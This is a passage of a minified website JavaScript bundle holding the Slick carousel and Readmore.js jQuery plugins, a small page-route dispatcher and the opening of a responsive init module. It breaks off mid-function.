s=n.indexOf(i);e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==s&&e(this).attr({"aria-describedby":"slick-slide-control"+t.instanceUid+s})}),t.$dots.attr("role","tablist").find("li").each(function(s){var o=n[s];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+s,"aria-controls":"slick-slide"+t.instanceUid+o,"aria-label":s+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=t.currentSlide,o=s+t.options.slidesToShow;s<o;s++)t.$slides.eq(s).attr("tabindex",0);t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),i=e(this).attr("data-lazy"),n=e(this).attr("data-srcset"),s=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){t.animate({opacity:0},100,function(){n&&(t.attr("srcset",n),s&&t.attr("sizes",s)),t.attr("src",i).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,t,i])})},r.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,i])},r.src=i})}var i,n,s,o=this;if(!0===o.options.centerMode?!0===o.options.infinite?s=(n=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(n=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),s=o.options.slidesToShow/2+1+2+o.currentSlide):(n=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,s=Math.ceil(n+o.options.slidesToShow),!0===o.options.fade&&(n>0&&n--,s<=o.slideCount&&s++)),i=o.$slider.find(".slick-slide").slice(n,s),"anticipated"===o.options.lazyLoad)for(var r=n-1,a=s,l=o.$slider.find(".slick-slide"),u=0;u<o.options.slidesToScroll;u++)r<0&&(r=o.slideCount-1),i=(i=i.add(l.eq(r))).add(l.eq(a)),r--,a++;t(i),o.slideCount<=o.options.slidesToShow?t(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?t(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&t(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,n,s,o,r,a=this,l=e("img[data-lazy]",a.$slider);l.length?(i=l.first(),n=i.attr("data-lazy"),s=i.attr("data-srcset"),o=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(i.attr("srcset",s),o&&i.attr("sizes",o)),i.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,n]),a.progressiveLazyLoad()},r.onerror=function(){t<3?setTimeout(function(){a.progressiveLazyLoad(t+1)},500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,n]),a.progressiveLazyLoad())},r.src=n):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var i,n,s=this;n=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>n&&(s.currentSlide=n),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),i=s.currentSlide,s.destroy(!0),e.extend(s,s.initials,{currentSlide:i}),s.init(),t||s.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,n,s=this,o=s.options.responsive||null;if("array"===e.type(o)&&o.length){for(t in s.respondTo=s.options.respondTo||"window",o)if(n=s.breakpoints.length-1,o.hasOwnProperty(t)){for(i=o[t].breakpoint;n>=0;)s.breakpoints[n]&&s.breakpoints[n]===i&&s.breakpoints.splice(n,1),n--;s.breakpoints.push(i),s.breakpointSettings[i]=o[t].settings}s.breakpoints.sort(function(e,t){return s.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},t.prototype.setCSS=function(e){var t,i,n=this,s={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",s[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(s):(s={},!1===n.cssTransitions?(s[n.animType]="translate("+t+", "+i+")",n.$slideTrack.css(s)):(s[n.animType]="translate3d("+t+", "+i+", 0px)",n.$slideTrack.css(s)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each(function(n,s){t=i.slideWidth*n*-1,!0===i.options.rtl?e(s).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(s).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})}),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,n,s,o,r=this,a=!1;if("object"===e.type(arguments[0])?(n=arguments[0],a=arguments[1],o="multiple"):"string"===e.type(arguments[0])&&(n=arguments[0],s=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)r.options[n]=s;else if("multiple"===o)e.each(n,function(e,t){r.options[e]=t});else if("responsive"===o)for(i in s)if("array"!==e.type(r.options.responsive))r.options.responsive=[s[i]];else{for(t=r.options.responsive.length-1;t>=0;)r.options.responsive[t].breakpoint===s[i].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(s[i])}a&&(r.unload(),r.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,n,s,o=this;if(i=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),o.$slides.eq(e).addClass("slick-current"),!0===o.options.centerMode){var r=o.options.slidesToShow%2==0?1:0;t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(e>=t&&e<=o.slideCount-1-t?o.$slides.slice(e-t+r,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=o.options.slidesToShow+e,i.slice(n-t+1+r,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-o.options.slidesToShow).addClass("slick-center"):e===o.slideCount-1&&i.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=o.slideCount-o.options.slidesToShow?o.$slides.slice(e,e+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=o.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(s=o.slideCount%o.options.slidesToShow,n=!0===o.options.infinite?o.options.slidesToShow+e:e,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-e<o.options.slidesToShow?i.slice(n-(o.options.slidesToShow-s),n+s).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,n,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(i=null,s.slideCount>s.options.slidesToShow)){for(n=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,t=s.slideCount;t>s.slideCount-n;t-=1)i=t-1,e(s.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(t=0;t<n+s.slideCount;t+=1)i=t,e(s.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),s=parseInt(n.attr("data-slick-index"));s||(s=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(s,!1,!0):i.slideHandler(s)},t.prototype.slideHandler=function(e,t,i){var n,s,o,r,a,l=null,u=this;if(t=t||!1,!(!0===u.animating&&!0===u.options.waitForAnimate||!0===u.options.fade&&u.currentSlide===e))if(!1===t&&u.asNavFor(e),n=e,l=u.getLeft(n),r=u.getLeft(u.currentSlide),u.currentLeft=null===u.swipeLeft?r:u.swipeLeft,!1===u.options.infinite&&!1===u.options.centerMode&&(e<0||e>u.getDotCount()*u.options.slidesToScroll))!1===u.options.fade&&(n=u.currentSlide,!0!==i?u.animateSlide(r,function(){u.postSlide(n)}):u.postSlide(n));else if(!1===u.options.infinite&&!0===u.options.centerMode&&(e<0||e>u.slideCount-u.options.slidesToScroll))!1===u.options.fade&&(n=u.currentSlide,!0!==i?u.animateSlide(r,function(){u.postSlide(n)}):u.postSlide(n));else{if(u.options.autoplay&&clearInterval(u.autoPlayTimer),s=n<0?u.slideCount%u.options.slidesToScroll!=0?u.slideCount-u.slideCount%u.options.slidesToScroll:u.slideCount+n:n>=u.slideCount?u.slideCount%u.options.slidesToScroll!=0?0:n-u.slideCount:n,u.animating=!0,u.$slider.trigger("beforeChange",[u,u.currentSlide,s]),o=u.currentSlide,u.currentSlide=s,u.setSlideClasses(u.currentSlide),u.options.asNavFor&&(a=(a=u.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(u.currentSlide),u.updateDots(),u.updateArrows(),!0===u.options.fade)return!0!==i?(u.fadeSlideOut(o),u.fadeSlide(s,function(){u.postSlide(s)})):u.postSlide(s),void u.animateHeight();!0!==i?u.animateSlide(l,function(){u.postSlide(s)}):u.postSlide(s)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,n,s=this;return e=s.touchObject.startX-s.touchObject.curX,t=s.touchObject.startY-s.touchObject.curY,i=Math.atan2(t,e),(n=Math.round(180*i/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0?!1===s.options.rtl?"left":"right":n<=360&&n>=315?!1===s.options.rtl?"left":"right":n>=135&&n<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,n,s,o,r,a=this;return o=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||o&&1!==o.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==o?o[0].pageX:e.clientX,a.touchObject.curY=void 0!==o?o[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&r>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=r),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),s=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(s=a.touchObject.curY>a.touchObject.startY?1:-1),n=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(n=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+n*s:a.swipeLeft=t+n*(a.$list.height()/a.listWidth)*s,!0===a.options.verticalSwiping&&(a.swipeLeft=t+n*s),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode?(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,n=this,s=arguments[0],o=Array.prototype.slice.call(arguments,1),r=n.length;for(e=0;e<r;e++)if("object"==typeof s||void 0===s?n[e].slick=new t(n[e],s):i=n[e].slick[s].apply(n[e].slick,o),void 0!==i)return i;return n}})},function(e,t,i){var n,s,o,r;
/*!
 * @preserve
 *
 * Readmore.js jQuery plugin
 * Author: @jed_foster
 * Project home: http://jedfoster.github.io/Readmore.js
 * Licensed under the MIT license
 *
 * Debounce function from http://davidwalsh.name/javascript-debounce-function
 */r=function(e){"use strict";function t(e){var t=e.clone().css({height:"auto",width:e.width(),maxHeight:"none",overflow:"hidden"}).insertAfter(e),i=t.outerHeight(),n=parseInt(t.css({maxHeight:""}).css("max-height").replace(/[^-\d\.]/g,""),10),s=e.data("defaultHeight");t.remove();var o=n||e.data("collapsedHeight")||s;e.data({expandedHeight:i,maxHeight:n,collapsedHeight:o}).css({maxHeight:"none"})}function i(t,i){this.element=t,this.options=e.extend({},s,i),function(e){if(!o[e.selector]){var t=" ";e.embedCSS&&""!==e.blockCSS&&(t+=e.selector+" + [data-readmore-toggle], "+e.selector+"[data-readmore]{"+e.blockCSS+"}"),t+=e.selector+"[data-readmore]{transition: height "+e.speed+"ms;overflow: hidden;}",function(e,t){var i=e.createElement("style");i.type="text/css",i.styleSheet?i.styleSheet.cssText=t:i.appendChild(e.createTextNode(t)),e.getElementsByTagName("head")[0].appendChild(i)}(document,t),o[e.selector]=!0}}(this.options),this._defaults=s,this._name=n,this.init(),window.addEventListener?(window.addEventListener("load",a),window.addEventListener("resize",a)):(window.attachEvent("load",a),window.attachEvent("resize",a))}var n="readmore",s={speed:100,collapsedHeight:200,heightMargin:16,moreLink:'<a href="#">Read More</a>',lessLink:'<a href="#">Close</a>',embedCSS:!0,blockCSS:"display: block; width: 100%;",startOpen:!1,blockProcessed:function(){},beforeToggle:function(){},afterToggle:function(){}},o={},r=0,a=function(e,t,i){var n;return function(){var s=this,o=arguments,r=i&&!n;clearTimeout(n),n=setTimeout(function(){n=null,i||e.apply(s,o)},t),r&&e.apply(s,o)}}(function(){e("[data-readmore]").each(function(){var i=e(this),n="true"===i.attr("aria-expanded");t(i),i.css({height:i.data(n?"expandedHeight":"collapsedHeight")})})},100);i.prototype={init:function(){var i=e(this.element);i.data({defaultHeight:this.options.collapsedHeight,heightMargin:this.options.heightMargin}),t(i);var n=i.data("collapsedHeight"),s=i.data("heightMargin");if(i.outerHeight(!0)<=n+s)return this.options.blockProcessed&&"function"==typeof this.options.blockProcessed&&this.options.blockProcessed(i,!1),!0;var o=i.attr("id")||function(e){var t=++r;return String(null==e?"rmjs-":e)+t}(),a=this.options.startOpen?this.options.lessLink:this.options.moreLink;i.attr({"data-readmore":"","aria-expanded":this.options.startOpen,id:o}),i.after(e(a).on("click",function(e){return function(t){e.toggle(this,i[0],t)}}(this)).attr({"data-readmore-toggle":o,"aria-controls":o})),this.options.startOpen||i.css({height:n}),this.options.blockProcessed&&"function"==typeof this.options.blockProcessed&&this.options.blockProcessed(i,!0)},toggle:function(t,i,n){n&&n.preventDefault(),t||(t=e('[aria-controls="'+this.element.id+'"]')[0]),i||(i=this.element);var s=e(i),o="",r="",a=!1,l=s.data("collapsedHeight");s.height()<=l?(o=s.data("expandedHeight")+"px",r="lessLink",a=!0):(o=l,r="moreLink"),this.options.beforeToggle&&"function"==typeof this.options.beforeToggle&&this.options.beforeToggle(t,s,!a),s.css({height:o}),s.on("transitionend",function(i){return function(){i.options.afterToggle&&"function"==typeof i.options.afterToggle&&i.options.afterToggle(t,s,a),e(this).attr({"aria-expanded":a}).off("transitionend")}}(this)),e(t).replaceWith(e(this.options[r]).on("click",function(e){return function(t){e.toggle(this,i,t)}}(this)).attr({"data-readmore-toggle":s.attr("id"),"aria-controls":s.attr("id")}))},destroy:function(){e(this.element).each(function(){var t=e(this);t.attr({"data-readmore":null,"aria-expanded":null}).css({maxHeight:"",height:""}).next("[data-readmore-toggle]").remove(),t.removeData()})}},e.fn.readmore=function(t){var s=arguments,o=this.selector;return"object"==typeof(t=t||{})?this.each(function(){if(e.data(this,"plugin_"+n)){var s=e.data(this,"plugin_"+n);s.destroy.apply(s)}t.selector=o,e.data(this,"plugin_"+n,new i(this,t))}):"string"==typeof t&&"_"!==t[0]&&"init"!==t?this.each(function(){var o=e.data(this,"plugin_"+n);o instanceof i&&"function"==typeof o[t]&&o[t].apply(o,Array.prototype.slice.call(s,1))}):void 0}},s=[i(0)],void 0===(o="function"==typeof(n=r)?n.apply(t,s):n)||(e.exports=o)},function(e,t,i){"use strict";var n=i(15),s=function(e){this.routes=e};s.prototype.fire=function(e,t,i){void 0===t&&(t="init"),document.dispatchEvent(new CustomEvent("routed",{bubbles:!0,detail:{route:e,fn:t}}));var n=""!==e&&this.routes[e]&&"function"==typeof this.routes[e][t];n&&this.routes[e][t](i)},s.prototype.loadEvents=function(){var e=this;this.fire("common"),document.body.className.toLowerCase().replace(/-/g,"_").split(/\s+/).map(n.a).forEach(function(t){e.fire(t),e.fire(t,"finalize")}),this.fire("common","finalize")},t.a=s},function(e,t,i){"use strict";t.a=function(e){return""+e.charAt(0).toLowerCase()+e.replace(/[\W_]/g,"|").split("|").map(function(e){return""+e.charAt(0).toUpperCase()+e.slice(1)}).join("").slice(1)}},function(e,t,i){"use strict";(function(e,n){var s=i(17),o=i.n(s),r=i(2),a=i(18),l=i(20);i.n(l);t.a={containerInit:function(){},init:function(){var t;function i(){window.matchMedia("only screen and (max-width: 1024px)").matches?t="mobile":window.matchMedia("only screen and (min-width: 1025px) and (max-width: 1366px) and (-webkit-min-device-pixel-ratio: 2)").matches?t="tablet":window.matchMedia("only screen and (min-width: 1280px) ").matches&&(t="desktop")}function n(){a.a.registerPlugin(l.ScrollTrigger);var 